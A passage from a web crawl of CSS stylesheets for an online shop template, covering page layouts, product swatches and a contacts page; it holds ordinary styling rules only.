a::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:14px}.page-sitemap .sitemap li{margin:15px 0}.page-sitemap .sitemap li ul{margin:30px 0 30px 25px;position:relative}.page-sitemap .sitemap li ul::before{content:'';position:absolute;width:1px;height:100%;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li ul::after{content:'';position:absolute;width:1px;height:24px;bottom:-15px;left:0;background-color:#fff}.page-sitemap .sitemap li ul li{padding-left:41px;position:relative}.page-sitemap .sitemap li ul li a{padding-left:20px}.page-sitemap .sitemap li ul li:not(.list-container)::before{content:'';position:absolute;width:40px;height:1px;top:11px;left:0;background-color:#dfdfdf}.page-sitemap .sitemap li a{color:#8b8b8b;display:inline-block}.page-sitemap .sitemap li a:hover{color:#333}@media only screen and (max-width: 599px){.page-sitemap .sitemap li ul{margin-left:0px}}.indent1,.skills .term,.team .excerpt{margin-bottom:57px !important}.indent2{margin-bottom:25px !important}.custom-page{line-height:1.714em}.custom-page .title-big h1{font-size:50px;line-height:50px;margin-bottom:45px}.custom-page h3{line-height:1.8em;font-weight:500;margin-bottom:20px}.skills{text-align:center;color:#2188fd;padding-top:16px}.skills .term{text-transform:uppercase;font-size:16px;font-weight:500}.skills .value{font-size:56px;line-height:1.519em;font-weight:500}#oar_widget_orders_and_returns_form .fieldset{margin-bottom:20px}#oar_widget_orders_and_returns_form .buttons-set{border-top:0;margin:0;padding:0}.custom-title1{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e04e";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title2{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e053";font-size:66px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:118.8px;width:122px;height:122px}.custom-title3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;text-align:center;margin-bottom:20px}.custom-title3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e0cd";font-size:56px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;display:block;margin:0 auto 35px;line-height:122px;width:122px;height:122px}.team{text-align:center}.team figure{display:block;margin:0 auto 25px;text-align:center}.team figure a{display:inline-block;overflow:hidden}.team figure:hover img{filter:grayscale(100%);-webkit-filter:grayscale(100%)}.team figure img{border:medium none;max-width:100%;width:100%}.team h4{font-weight:400}.team .excerpt{text-align:center;padding-right:10px;padding-left:10px;padding-top:1px}.testimonials::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:block;margin:0 auto 20px;text-align:center;font-size:84px;line-height:1em;color:#2188fd}.testimonials blockquote{position:relative;text-align:center;font-size:14px;border:none}.testimonials blockquote cite{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;font-weight:400;display:block;text-align:center;color:#2188fd;text-transform:uppercase}.testimonials blockquote q{display:block;padding:0 5%}.testimonials .owl-controls .owl-buttons div.owl-prev,.testimonials .owl-controls .owl-buttons div.owl-next{position:relative;top:auto;left:auto;right:auto;margin:0 15px}.testimonials .owl-controls .owl-buttons div.owl-next{right:auto;left:auto}@media only screen and (max-width: 991px){.testimonials .owl-controls .owl-buttons div.owl-prev{left:7px}.testimonials .owl-controls .owl-buttons div.owl-next{right:7px}}@media only screen and (max-width: 479px){.indent1,.skills .term,.team .excerpt{margin-bottom:20px}.skills .term{font-size:14px}.skills .value{font-size:30px}}.table-bordered .price{font-weight:500;color:#333;font-size:16px}.terms-conditions h4{font-size:20px;color:#2188fd}.terms-conditions h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:40px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.terms-conditions h4:before{font-size:30px}}.terms-conditions h4::before{padding-right:25px}.terms-conditions p{margin-bottom:35px}@media only screen and (max-width: 767px){.cms-page-view .data-table tr,.cms-page-view .data-table th,.cms-page-view .data-table td{display:block}.cms-page-view .data-table thead{display:none}.cms-page-view .data-table thead th{border-right:0;border-left:0}.cms-page-view .data-table thead th.lin-hide{display:none}.cms-page-view .data-table thead th:nth-child(1n+2){display:none}.cms-page-view .data-table tbody tr{position:relative;border-bottom:1px solid #ccc}.cms-page-view .data-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.cms-page-view .data-table tbody td.lin-hide{display:none}.cms-page-view .data-table tbody td:first-child{padding-top:10px}.cms-page-view .data-table tbody td:first-child,.cms-page-view .data-table tbody td:first-child h3{font-weight:bold}.cms-page-view .data-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.cms-page-view .data-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.cms-page-view .data-table tfoot tr{display:block;text-align:right}.cms-page-view .data-table tfoot tr:after{content:'';display:table;clear:both}.cms-page-view .data-table tfoot td{display:block;float:left}.cms-page-view .data-table tfoot td.lin-hide{display:none}.cms-page-view .data-table tfoot td:nth-child(odd){clear:left;width:60%}.cms-page-view .data-table tfoot td:nth-child(even){text-align:left;width:40%}.cms-page-view .data-table .linearize-hide{display:none}.cms-page-view .data-table .linearize-unpad{padding:0}.cms-page-view .data-table .linearize-show{display:block}.cms-page-view .data-table thead{display:none}}dl.numbered-list{counter-reset:number}dl.numbered-list dt{counter-increment:number;margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#2188fd;font-weight:500;padding-bottom:10px}dl.numbered-list dt::before{content:counter(number);display:inline-block;width:39px;height:39px;line-height:38px;text-align:center;border-radius:50%;font-size:16px;color:#fff;margin-right:18px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}dl.numbered-list dd{line-height:1.714em;margin-bottom:45px}.table.table-list-style>tbody>tr>td{border-top:0;padding:0px 30px 30px}.table.table-list-style>tbody>tr>td:not(:last-child){border-right:solid 1px #dfdfdf}@media only screen and (max-width: 599px){.table.table-list-style>tbody>tr>td{padding:0 10px 10px}}.table.table-list-style h4{float:right;max-width:300px;text-align:right}.faqs-pages h4{font-size:30px;line-height:30px;font-weight:300;color:#333;border-bottom:1px solid #dfdfdf;padding:40px 0;margin-bottom:0;cursor:pointer;position:relative}.faqs-pages h4:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:0;font-size:35px;color:#8b8b8b}.faqs-pages h4.id-active{border-color:#fff}.faqs-pages h4.id-active:after{content:"\f106"}.faqs-pages h4.last{border:0}.faqs-pages .custom-pag-list-3{padding-top:10px;margin-bottom:0}.faqs-pages .custom-pag-list-3 li{list-style:none;font-style:normal;margin:0;padding:0 0 20px;font-family:"Noto Sans",sans-serif;overflow:hidden}.faqs-pages .custom-pag-list-3 li:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#dfdfdf;float:left;margin-right:24px}.faqs-pages .custom-pag-list-3 a{font-size:20px;color:#2188fd;font-weight:300;text-transform:uppercase}.faqs-pages .custom-pag-list-3 a:hover{color:#333}@media only screen and (max-width: 767px){.faqs-pages h4{font-size:20px;padding:15px 0}.faqs-pages .custom-pag-list-3 a{font-size:16px}}.custom-page .custom-pag-list-2{margin:0 -15px;padding-bottom:70px}.custom-page .custom-pag-list-2:after{content:'';display:table;clear:both}.custom-page .custom-pag-list-2 li{list-style:none;margin:0;padding:0 15px;font-style:normal;font-family:"Noto Sans",sans-serif;width:25%;float:left}.custom-page .custom-pag-list-2 li a{display:block;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;text-align:center;background:#2188fd;padding:45px 40px 33px;color:#fff;min-height:270px}.custom-page .custom-pag-list-2 li a h4{color:#fff;line-height:40px;margin-bottom:0}.custom-page .custom-pag-list-2 li a span{font-size:87px;line-height:87px;display:block;margin-bottom:24px}.custom-page .custom-pag-list-2 li a span.fa{font-size:76px}.custom-page .custom-pag-list-2 li a:hover{background:#fff;color:#2188fd}.custom-page .custom-pag-list-2 li a:hover h4{color:#333}@media only screen and (max-width: 991px){.custom-page .custom-pag-list-2 li{width:50%;margin-bottom:30px}}@media only screen and (max-width: 599px){.custom-page .custom-pag-list-2 li{width:100%}}.guarantee-pages .page-title .icon1:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon1:before{font-size:30px}}.guarantee-pages .page-title .icon2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon2:before{font-size:30px}}.guarantee-pages .page-title .icon3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon3:before{font-size:30px}}.guarantee-pages .page-title .icon4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:55px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .page-title .icon4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4{overflow:hidden;margin:0 -15px;padding-top:40px}.guarantee-pages .custom-pag-list-4 li{list-style:none;margin:0 0 56px;padding:0 15px;font-size:13px;font-style:normal;line-height:20px;font-family:"Noto Sans",sans-serif;width:33.33333%;float:left}.guarantee-pages .custom-pag-list-4 li:nth-child(3n+1){clear:left}.guarantee-pages .custom-pag-list-4 li h4{font-size:18px}.guarantee-pages .custom-pag-list-4.bullets h4:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:13px;color:#2188fd;padding-right:0.244em}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4.bullets h4:before{font-size:30px}}.guarantee-pages .custom-pag-list-4.bullets h4::before{padding-right:10px}@media only screen and (max-width: 767px){.guarantee-pages .custom-pag-list-4 li{width:100%;clear:both}}.guarantee-pages h4 b{font-size:16px;color:#2188fd;margin-right:15px}.guarantee-pages .a-center h4{padding-top:30px}.list-decimal{counter-reset:list1}.list-decimal h4{position:relative;font-size:20px;line-height:20px;padding:0 0 0 55px;margin-bottom:30px}.list-decimal h4:after{content:'';display:table;clear:both}.list-decimal h4:before{counter-increment:list1;content:counter(list1,decimal-leading-zero);display:inline-block;position:absolute;left:0;top:0;font-size:40px;line-height:30px;font-weight:500;color:#333}.custom-page.custom-style-2 .page-title h1{font-size:40px;line-height:40px;margin-bottom:15px}.custom-page.custom-style-2 .page-title h1 span{color:#2188fd}.custom-page.custom-style-2 .page-title h1 b{font-size:50px;color:#2188fd;margin-right:25px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .page-title h1{font-size:23px;line-height:23px}}@media only screen and (max-width: 599px){.custom-page.custom-style-2 .page-title h1 b{display:block;margin-bottom:20px}}.custom-page.custom-style-2 .title-big h1{font-size:60px;line-height:75px}@media only screen and (max-width: 1199px){.custom-page.custom-style-2 .title-big h1{font-size:28px;line-height:30px}}.custom-page.custom-style-2 h4{font-size:20px;line-height:20px;margin-bottom:24px;color:#2188fd;font-weight:500}.custom-page.custom-style-2 .a-center{margin-bottom:85px;font-size:13px;line-height:20px}.custom-page.custom-style-2 p{font-size:13px;line-height:20px}.custom-page .custom-pag-list{margin:0;padding:0}.custom-page .custom-pag-list li{overflow:hidden;list-style:none;font-size:13px;line-height:20px;margin:0 0 50px;padding:0;font-style:normal;font-family:"Noto Sans",sans-serif}.custom-page .custom-pag-list li:last-child{margin-bottom:0}.custom-page .custom-pag-list li>span{display:block;font-size:57px;line-height:110px;color:#fff;width:110px;height:110px;float:left;background:#2188fd;text-align:center;border-radius:100%;margin-right:30px;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.14) ;box-shadow:0px 5px 5px rgba(0,0,0,0.14) }@media only screen and (max-width: 1199px){.list-1 .owl-item{width:173px !important;}.custom-page .custom-pag-list li{text-align:center}.custom-page .custom-pag-list li>span{float:none;display:inline-block;margin:0 0 30px}}.custom-page .custom-pag-list p{overflow:hidden}.custom-page .custom-pag-list.color-2{padding-bottom:40px}.custom-page .custom-pag-list.color-2 li>span{color:#2188fd;background:#f5f5f5}.list-1{margin-bottom:9px}.list-1 .owl-item{padding:0;margin-right:10px;}.list-1 .list-1-item{text-align:center;    border-bottom: 1px solid #e1d2d2;}.list-1 a{display:block;font-size:70px;color:#2188fd;vertical-align:middle;line-height:0;padding:30px 10px;min-height:170px;text-transform:uppercase;position:relative;border-right: 1px solid #e1d2d2;
    margin-bottom: 6px;
    margin-right: -7px;}.list-1 a:after{content:"";position:absolute;top:0;left:50%;height:100%;width:0;background:#2188fd;z-index:0}.list-1 a>span{display:block;line-height:70px;position:relative;z-index:2}.list-1 a .title-list-1{display:block;font-size:16px;line-height:22px;font-weight:bold;padding-top:10px;min-height:62px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.list-1 a:hover{color:#fff}.list-1 a:hover:after{left:0;width:100%}.list-1 .owl-controls .owl-buttons div.owl-next{right:0}.list-1 .owl-controls .owl-buttons div.owl-prev{left:0}.list-2{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-align:center;overflow:hidden}@media only screen and (max-width: 767px){.list-2{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.list-2 li{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 100%;-moz-box-flex:1;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;padding:0 15px}.list-2 li:after{content:"";position:absolute;right:0;top:0;height:200%;border-right:1px solid #ddd}.list-2 li:last-child:after{display:none}.list-2 .icons-list-2{font-size:50px;color:#2188fd;margin-bottom:25px}.list-2 .title-list-2{font-size:26px;font-weight:bold;margin-bottom:30px}.list-2 .desc-list-2{padding:0 6%;color:#333}.list-2 .button{margin-top:25px}@media only screen and (max-width: 767px){.list-2{margin-bottom:-40px}.list-2 li{padding:0}.list-2 .icons-list-2{display:none}.list-2 .title-list-2{display:block;width:100%;cursor:pointer;border-bottom:1px solid #ddd;padding:22px 45px 22px 20px;font-size:16px;display:block;padding:22px 20px;margin:0;text-transform:uppercase;text-align:left}.list-2 .title-list-2:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";position:absolute;right:25px;top:30px}.list-2 .title-list-2.active{background:#f6f6f6;border:0}.list-2 .title-list-2.active:before{content:"\f106"}.list-2 .desc-list-2{padding:0 25px 25px;border-bottom:1px solid #ddd;background:#f6f6f6;text-align:left}.list-2 .button{display:table}}
f.custom-title1:before

--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/configurableswatches.css
body_size: 8620
content:
#narrow-by-list dd .swatch-link.has-image .swatch-label::before,.product-options .configurable-swatch-list .swatch-link.has-image .swatch-label::before,.products-grid .configurable-swatch-list .swatch-link.has-image .swatch-label::before,.products-list .configurable-swatch-list .swatch-link.has-image .swatch-label::before,.product-options .swatch-link.has-image .swatch-label::before,.products-grid .swatch-link.has-image .swatch-label::before,.products-list .swatch-link.has-image .swatch-label::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;border:solid 0px #f5f5f5;opacity:0;border-radius:100%}#narrow-by-list dd .swatch-link.has-image:hover .swatch-label::before,.product-options .configurable-swatch-list .hover .swatch-link.has-image .swatch-label::before,.products-grid .configurable-swatch-list .hover .swatch-link.has-image .swatch-label::before,.products-list .configurable-swatch-list .hover .swatch-link.has-image .swatch-label::before,.product-options .configurable-swatch-list .selected .swatch-link.has-image .swatch-label::before,.products-grid .configurable-swatch-list .selected .swatch-link.has-image .swatch-label::before,.products-list .configurable-swatch-list .selected .swatch-link.has-image .swatch-label::before,.product-options .swatch-link.has-image:hover .swatch-label::before,.products-grid .swatch-link.has-image:hover .swatch-label::before,.products-list .swatch-link.has-image:hover .swatch-label::before{border-width:3px;opacity:1}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{content:'';display:table;clear:both}.swatch-link,.swatch-label{display:block;border-radius:2px;font-size:14px;text-align:center;color:#777;text-decoration:none;box-sizing:content-box}.swatch-link{margin:0 0 3px;position:relative}.swatch-link img{border-radius:100%;border:1px solid #fff}.swatch-link:hover{cursor:pointer;text-decoration:none;border-color:#333}.swatch-link:hover img{border-radius:100%;padding:1px}.swatch-link:focus{text-decoration:none}.swatch-link .x{display:none;text-indent:-999em;position:absolute;left:0;right:0;top:0;bottom:0;background:url(../../images/bg_x.png) center no-repeat transparent;z-index:10}.swatch-link.has-image .swatch-label{position:relative}.has-image .swatch-label{position:relative;margin:0;white-space:nowrap;background:none}.has-image .swatch-label::after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;border-radius:100%}.configurable-swatch-list{margin-left:0px;zoom:1;clear:both;-webkit-transform:translateZ(0px)}.configurable-swatch-list li{zoom:1;margin:0 2px 0 3px;float:left}.products-grid .configurable-swatch-list li{display:inline-block;float:none;vertical-align:top}.configurable-swatch-list .not-available .x{display:block}.configurable-swatch-list .not-available .swatch-link{border-color:#dfdfdf;position:relative}.configurable-swatch-list .not-available .swatch-link.has-image img{opacity:0.4;filter:alpha(opacity=40)}.configurable-swatch-list .not-available .swatch-label{color:#aaa;background:#fff}.configurable-swatch-list .wide-swatch .swatch-label{padding:0 6px}.configurable-swatch-list .not-available a:focus{outline:0}#narrow-by-list dd .configurable-swatch-list li{margin:0 20px 0 0}#narrow-by-list dd .swatch-link{margin:0;padding:8px 0}#narrow-by-list dd .swatch-link:not(.has-image){border:none;line-height:25px;margin-right:2px;text-align:left}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-item{float:left;vertical-align:middle}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-text{background:#2188fd;border-radius:2px;border:1px solid #2188fd;display:block;float:left;line-height:1.5em;margin:0 5px 0 0;padding:5px 13px;color:#fff}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-text img{border:1px solid #fff;border-radius:2px;box-sizing:content-box}#narrow-by-list dd .swatch-link:not(.has-image) .swatch-text::after{display:none}#narrow-by-list dd .swatch-link:not(.has-image) .count{display:inline-block;margin-top:4px}#narrow-by-list dd .swatch-link:not(.has-image):hover .swatch-text{background-color:#fff;color:#2188fd}#narrow-by-list dd .swatch-link:not(.has-image):active .swatch-text{background-color:#0271ee}#narrow-by-list dd .swatch-link.has-image{line-height:inherit;text-transform:capitalize}#narrow-by-list dd .swatch-link.has-image .swatch-label{padding:0;display:inline-block;vertical-align:middle;margin-right:10px;position:relative}#narrow-by-list dd .swatch-link.has-image .count{color:#777}@media only screen and (max-width: 767px){#narrow-by-list dd .configurable-swatch-list li:nth-child(odd){clear:left}}.currently .swatch-current{position:relative}.currently .swatch-current .btn-remove{margin-top:-10px;position:absolute;right:0;top:50%}.currently .swatch-current span{display:block;float:left}.currently .swatch-current span.value{margin-left:7px}.currently .swatch-link{display:inline-block;margin:0 0 0 3px}.currently .swatch-link:hover{border-color:#ccc;cursor:default}.configurable-swatch-list .selected:not(.not-available) .swatch-link .swatch-label{color:#ffffff}.configurable-swatch-box{background:none !important}.configurable-swatch-box select.swatch-select{display:none}.configurable-swatch-box .validation-advice{margin:0 0 5px;background:#ee372a;padding:2px 5px !important;font-weight:bold;color:#fff !important;float:left;display:block;border-radius:2px}.product-view .product-options .swatch-attr{float:none;display:block;clear:both;border:0}.product-view .product-options .swatch-attr .swatch-link{border-width:2px}.product-view .product-options .swatch-attr .swatch-link:hover{cursor:pointer;text-decoration:none}.product-view .product-options .swatch-attr .select-label{display:inline;text-transform:capitalize;color:#8b8b8b;padding-left:5px}.product-view .product-options dd .input-box{width:auto;height:auto}.product-view .product-options .select-label{display:none}.product-view .add-to-cart button.out-of-stock{background-position:-80px -362px;cursor:default}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/module/contacts.css
body_size: 8398
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.contacts-index-index #contactForm .fieldset .legend{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.contacts-index-index #contactForm .fieldset .legend:before,.title-border:after,.contacts-index-index #contactForm .fieldset .legend:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.contacts-index-index #contactForm .fieldset .legend>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.contacts-index-index #contactForm .fieldset .legend{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.contacts-index-index #contactForm label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}.contacts-index-index #contactForm label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.contacts-index-index h1{border:none}.contacts-index-index .address{line-height:1.714em}.contacts-index-index .address h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}.contacts-index-index .address h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .phone{overflow:hidden;font-size:24px;margin-bottom:10px}.contacts-index-index .phone h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left}.contacts-index-index .phone h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .phone div{float:right;padding:8px 48px 0 10px;line-height:1.4em}.contacts-index-index .phone div span{display:block}.contacts-index-index .fax{overflow:hidden;font-size:24px}.contacts-index-index .fax h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left}.contacts-index-index .fax h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px 